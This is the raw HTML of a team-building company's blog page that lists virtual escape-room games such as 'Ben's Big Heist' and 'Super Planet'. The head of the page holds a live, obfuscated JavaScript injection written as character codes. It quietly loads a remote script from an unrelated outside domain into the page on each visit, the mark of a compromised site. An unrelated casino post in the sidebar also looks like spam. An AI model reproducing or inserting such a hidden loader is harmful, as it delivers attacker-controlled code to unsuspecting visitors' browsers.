02,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-392-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-455-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/universal.css?cache=1722479003&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-793 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<section id="section-1-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-2-392" class="ct-div-block c-columns-1-2 c-middle-center" ><div id="div_block-3-392" class="ct-div-block" ><a id="link-4-392" class="ct-link" href="/"   ><img  id="image-5-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-6-392" class="ct-div-block c-middle-center c-margin-s" ><nav id="_nav_menu-7-392" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a href="#inperson">In-Person Activities</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Fun Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="/archery-tag">Archery Tag</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="/bubble-soccer">Bubble Soccer</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/laser-tag">Laser Tag</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Creative Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="/art-jamming">Art Jamming</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="/candle-making-workshop">Candle Making Workshop</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="/clay-making-workshop">Clay Making Workshop</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="/leather-making-workshop">Leather Making Workshop</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/terrarium">Terrarium Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#virtual">Virtual Activities</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a href="#">Virtual Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/virtual-amazing-race">Virtual Amazing Race</a></li>
		<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="/virtual-escape-room">Virtual Escape Room</a></li>
		<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/virtual-squid-escape">Virtual Squid Escape</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Virtual Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401"><a href="#hybrid">Hybrid Activities</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Hybrid Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/hybrid-amazing-race">Hybrid Amazing Race</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424"><a href="#">Hybrid Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#reviews">Reviews</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#faq">FAQ</a></li>
</ul></div></nav><a id="link-8-392" class="ct-link" href="tel:+6560167147"   ><div id="fancy_icon-9-392" class="ct-fancy-icon" ><svg id="svg-fancy_icon-9-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></a><div id="code_block-102-392" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Contact Us</a></div><div id="code_block-11-392" class="ct-code-block" ></div></div></div></div></section><section id="section-12-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-13-392" class="ct-div-block c-columns-l-3 c-columns-3 c-middle-center" ><div id="div_block-14-392" class="ct-div-block" ><div id="fancy_icon-15-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-15-392"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div></div><div id="div_block-16-392" class="ct-div-block" ><a id="link-17-392" class="ct-link" href="/"   ><img  id="image-18-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-19-392" class="ct-div-block c-right" ><div id="fancy_icon-20-392" class="ct-fancy-icon header-phone-icon" ><svg id="svg-fancy_icon-20-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></div></div></div></section><section id="section-2-455" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-3-455" class="ct-new-columns" ><div id="div_block-4-455" class="ct-div-block" ><h1 id="headline-11-455" class="ct-headline"><span id="span-13-455" class="ct-span" >The Guide to Virtual Team Building Activities</span></h1><div id="text_block-5-455" class="ct-text-block atomic-simple-article-content" ><span id="span-6-455" class="ct-span       oxy-stock-content-styles" >
<h2 class="wp-block-heading">Virtual Team Building Activities</h2>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">If you're looking for <a href="https://www.teambuildingsquad.com/" target="_blank" data-type="URL" data-id="https://www.teambuildingsquad.com/" rel="noreferrer noopener">Virtual Team Building Activities</a> to keep your remote team connected, engaged, and productive, you've come to the right place. Here are some of our favourite virtual team building games and activities that will get everyone involved and working together.</p>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">One great way to bond with your teammates is to play some virtual escape room games together. These type of games are perfect for getting everyone to work together to solve puzzles and overcome challenges. There are a variety of virtual escape room games available online, so you can find one that's perfect for your team.</p>


<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Virtual_Squid_Escape_Room">
                <span class="lwptoc_item_label">Virtual Squid Escape Room</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Virtual_Time_Travel">
                <span class="lwptoc_item_label">Virtual Time Travel</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Jacks_Hangover">
                <span class="lwptoc_item_label">Jack&#039;s Hangover</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Bens_Big_Heist">
                <span class="lwptoc_item_label">Ben&#039;s Big Heist</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Super_Planet">
                <span class="lwptoc_item_label">Super Planet</span>
    </a>
    </div></div></div>
</div></div>


<h3 class="wp-block-heading"><span id="Virtual_Squid_Escape_Room">Virtual Squid Escape Room</span></h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="250" height="444" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-10.png" alt="Virtual Squid Escape Room" class="wp-image-795" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-10.png 250w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-10-169x300.png 169w" sizes="auto, (max-width: 250px) 100vw, 250px"><figcaption>Virtual Squid Escape Room</figcaption></figure>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">Squid Game is the inspiration for a thrilling escape room game. You've decided to flee and expose the whole operation to the cops after seeing how participants were mistreated by the game's organizers. Solve challenging clues and riddles as you attempt to locate the secret escape route! Will you be able to get out safely?</p>



<h3 class="wp-block-heading"><span id="Virtual_Time_Travel">Virtual Time Travel</span></h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="250" height="444" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-11.png" alt="Virtual Time Travel" class="wp-image-796" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-11.png 250w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-11-169x300.png 169w" sizes="auto, (max-width: 250px) 100vw, 250px"><figcaption>Virtual Time Travel</figcaption></figure>



<p id="6f81209c-dd14-4504-bee8-25299f628a91">Is it possible to travel through time? According to your odd uncle, Dr Huber, it is! He's asked you to come over to his mansion so he can give you the patent for the machine. However, first, you must demonstrate your mettle by using the time machine to go back in time and accomplish certain goals! Be quick!</p>



<h3 class="wp-block-heading"><span id="Jacks_Hangover">Jack's Hangover</span></h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="250" height="444" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-12.png" alt="Jack's Hangover" class="wp-image-797" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-12.png 250w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-12-169x300.png 169w" sizes="auto, (max-width: 250px) 100vw, 250px"><figcaption>Jack's Hangover</figcaption></figure>



<p id="c49a15dc-8eb1-4bbe-9484-e385bd6945fb">Jack had a terrible headache and no recollection of the previous night! What occurred last night? To assist Jack, work together with your group. Check the hotel room, go to the casino, and assist Jack in determining what occurred. But hurry - Jack has a flight to catch!</p>



<h3 class="wp-block-heading"><span id="Bens_Big_Heist">Ben's Big Heist</span></h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="250" height="444" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-13.png" alt="Ben's Big Heist" class="wp-image-798" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-13.png 250w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-13-169x300.png 169w" sizes="auto, (max-width: 250px) 100vw, 250px"><figcaption>Ben's Big Heist</figcaption></figure>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">With your pals, complete Ben's Big Heist! Your crew has discovered a bank blueprint with some notes scrawled on it. Using this as a guide, you and your crew will need to break into vaults, fill loot bags with cash, and flee before the cops find you! As you proceed through the game, the vaults will get more challenging to crack. Good Luck!</p>



<h3 class="wp-block-heading"><span id="Super_Planet">Super Planet</span></h3>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-14.png" alt="Super Planet" class="wp-image-799" width="288" height="512" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-14.png 576w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-14-169x300.png 169w, https://www.teambuildingsquad.com/wp-content/uploads/2022/06/image-14-480x853.png 480w" sizes="auto, (max-width: 288px) 100vw, 288px"><figcaption>Super Planet</figcaption></figure>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">Humans have scattered across the cosmos, and nobody remembers how Earth looked before. You've always lived on different planets, so that's what you know. Until the night she showed up in your dream and revealed your concealed superhero abilities. Now you must locate other super-powered individuals and combine your powers to discover a solution for restoring Earth!</p>



<h2 class="wp-block-heading">Virtual Team Building Activities</h2>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">Virtual escape rooms are a new variation of the popular game of escape rooms. You may play virtual escape rooms, in which you are placed in a simulated environment and must solve problems to get out. It's a fantastic method to get some exercise while having fun! It also allows for team building and effective communication between team members so what are you waiting for? Join our <a href="https://www.teambuildingsquad.com/" target="_blank" data-type="URL" data-id="https://www.teambuildingsquad.com/" rel="noreferrer noopener">Virtual Team Building Activities</a>!</p>



<p id="fc1a32dc-a76d-4451-aee4-1ee4cd6a931c">If you enjoyed this article, check out the rest of these articles!</p>



<ul class="wp-block-list"><li><a href="https://www.teambuildingsquad.com/virtual-team/" target="_blank" rel="noreferrer noopener">https://www.teambuildingsquad.com/virtual-team/</a></li><li><a href="https://www.teambuildingsquad.com/best-virtual-escape-room/" target="_blank" rel="noreferrer noopener">https://www.teambuildingsquad.com/best-virtual-escape-room/</a></li></ul>
</span></div><div id="code_block-7-455" class="ct-code-block" ><!-- --></div></div><div id="div_block-8-455" class="ct-div-block" ><h3 id="headline-9-455" class="ct-headline atomic-tritary-heading">Recent Posts</h3>        
                <div id="_posts_grid-10-455" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <a class='oxy-post' href='https://www.teambuildingsquad.com/effectieve-strategieen-om-je-winstkansen-bij-hotwin-casino-te-verbeteren/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Effectieve strategieën om je winstkansen bij Hotwin Casino te verbeteren</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/go-kart-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images-1.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Go Kart Singapore: The Ultimate Guide to the Best Go Karting Experience in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/fun-things-to-do-in-singapore-places/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>4 Fun Things To Do In Singapore in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>6 Fun Things To Do This Weekend Singapore</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-in-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodoinsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>7 Things to Do in Singapore 2022: The Top Places and Activities</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/virtual-room-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/virtualroomsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Escape Room: Top 6 Virtual Room Singapore 2022 – Fun and Challenging</h2>
    </div>
  </div>
</a>                </div>
                                            </div>
                </div></div></div></section><section id="section-22-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-23-392" class="ct-div-block c-columns-4 c-columns-l-2 c-columns-m-1" ><div id="div_block-24-392" class="ct-div-block c-owl-s" ><h1 id="headline-25-392" class="ct-headline proteus-heading-three"></h1><img  id="image-26-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png 2000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-300x120.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1024x410.png 1024w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-768x307.png 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1536x614.png 1536w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-480x192.png 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-640x256.png 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-720x288.png 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-960x384.png 960w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1168x467.png 1168w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1440x576.png 1440w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1920x768.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px"  width="300" height="150"/><div id="text_block-27-392" class="ct-text-block proteus-body-text" ><b>Team Building Squad is the best provider of team building activities in the world. We offer a wide range of fun and engaging activities that are perfect for any team, regardless of size or experience. From fun adventure activities to creative workshops and virtual experiences, we have something for everyone.</b></div><div id="div_block-28-392" class="ct-div-block" ><div id="fancy_icon-29-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-29-392"><use xlink:href="#Lineariconsicon-phone"></use></svg></div><a id="text_block-30-392" class="ct-link-text" href="tel:+6560167147"   >(65) 6016 7147<br></a></div><div id="div_block-31-392" class="ct-div-block" ><div id="fancy_icon-32-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-32-392"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div><a id="link_text-33-392" class="ct-link-text" href="mailto:hello@thefunempire.com" target="_self"  >hello@thefunempire.com</a></div><div id="div_block-34-392" class="ct-div-block " ><div id="_social_icons-35-392" class="oxy-social-icons " ><a href='https://www.facebook.com/thefunempire' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/thefunempire/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://sg.linkedin.com/company/the-fun-empire' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://www.youtube.com/thefunempire' target='_blank' 